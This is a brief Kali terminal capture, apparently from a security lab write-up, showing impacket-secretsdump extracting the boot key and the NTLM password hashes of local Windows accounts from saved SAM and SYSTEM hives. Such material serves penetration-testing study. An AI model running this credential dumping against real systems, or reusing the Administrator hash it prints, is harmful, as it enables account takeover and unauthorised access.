 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -sam sam -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...

┌──(kali㉿kali)-[~/Desktop]
└─$